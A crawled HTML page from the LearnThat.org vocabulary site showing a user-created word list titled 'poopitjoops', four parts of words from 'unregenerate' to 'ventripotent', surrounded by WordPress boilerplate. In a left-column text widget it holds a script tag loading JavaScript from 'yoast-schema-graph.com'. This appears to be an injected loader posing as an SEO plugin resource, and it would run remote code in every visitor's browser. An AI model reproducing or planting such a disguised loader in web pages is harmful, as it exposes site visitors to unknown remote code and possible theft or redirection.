

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/1230
body_size: 10378
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Poopitjoops Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Poopitjoops, word list, vocabulary list, glossary" /><meta name="description" content="poopitjoops, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/1230/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/1230" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	poopitjoops</h1>

<p><b>List #:</b> 1230</p><p><b>Created:</b> 11/17/2009</p><p><b>Modified:</b> 11/17/2009</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(4301); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> unregenerate, unrehearsed, unreliable, unremitting, unremunerative, unresolved, unscarred, unseasonable, unsentimental, unsympathetic, untenable, untimely, untraceable, untrammeled, unvaccinated, unwarrantable, unweariable, unwritten, upbeat, updraft, upheave, upholster, uppityness, uprighteously, uraeus, uranium, uranography, urbane, urn, ursiform</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(4302); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 2)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> urticaria, usage, usance, usufructuary, usurp, utile, utmost, utopia, utterable, uvala, uveitis, uvula, uvular, uxoricide, uxoriously, vacancy, vacant, vacillant, vacillatory, vacuole, vacuometer, vagabonds, vagarious, vagile, vagueness, vain, vainglorious, vair, valence, valetudinary, valid</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(4303); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 3)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> valise, valorization, valuable, valuta, van, vanadium, vane, vanillery, vanishing, vanity, vapid, vapor, vaporizer, varietal, variety, variometer, variorum, various, variscite, varlet, varsity, vary, vascular, vasculature, vassalage, vastitude, vaticinal, vaticination, vaunted, vector, Vedic</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(4304); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 4)	<span>(19&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> veering, vega, vehement, veil, veined, velvet, velveteen, venality, venatic, venatorial, vendue, venenate, venire, vent, ventilation, ventrally, ventricle, ventricular, ventripotent</small>
	</div><hr />
	</div>
<script>
